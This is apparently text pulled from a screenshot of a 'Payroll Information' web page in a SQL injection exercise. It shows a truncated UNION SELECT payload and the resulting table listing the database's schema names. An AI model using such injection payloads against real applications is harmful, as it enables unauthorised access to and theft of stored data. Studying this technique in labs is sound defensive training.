 Payroll Information
' UNION SELECT 1,SCHEMA_
Name Month Amount Tax
Adam January 1337$ 5%
James March 1213$ 8%
information_schema 3 4 5
mysql 3 4 5
performance_schema 3 4 5
backup 3 4 5
ilfreight 3 4 5